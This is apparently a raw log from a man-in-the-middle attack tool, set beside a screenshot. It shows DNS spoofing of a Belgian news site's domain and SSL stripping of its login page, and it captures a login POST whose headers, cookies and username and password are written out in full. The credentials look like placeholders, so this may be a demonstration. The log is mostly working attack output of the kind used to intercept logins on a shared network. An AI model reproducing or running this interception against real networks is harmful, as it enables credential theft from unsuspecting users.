 [I] [192.168.1.28 > DNS] Received request for 'wwwww.standaard.be', sending spoofed reply 185.43.124.6 ...
[I] [192.168.1.28 > DNS] Received request for 'wwwww.standaard.be', sending spoofed reply 185.43.124.6 ...
[192.168.1.28] POST https://www.standaard.be/account/logon?goto= ( text/html ) [200]
[REQUEST HEADERS]
Host : www.standaard.be
Connection : close
Content-Length : 88
Cache-Control : max-age=0
Origin : https://www.standaard.be
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (X11; CrOS x86_64 10032.17.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer : https://www.standaard.be/account/LogOn?goto=
Accept-Language : en,nl;q=0.9,en-GB;q=0.8
Cookie : adhese_count=1; sc=e3610175-c5a9-4a6e-ba8a-19910af64f14.1; switchxpromo=Zimmo; utag_main=v_id:015
ss=1509446743232
Pragma : no-cache
[REQUEST BODY]
RedirectUrl : http://www.standaard.be/
EmailOrUsername : username
Password : hellooooo
[I] [SSLSTRIP 192.168.1.28] Stripping 4 HTTPS links inside 'https://www.standaard.be/account/logon?goto='.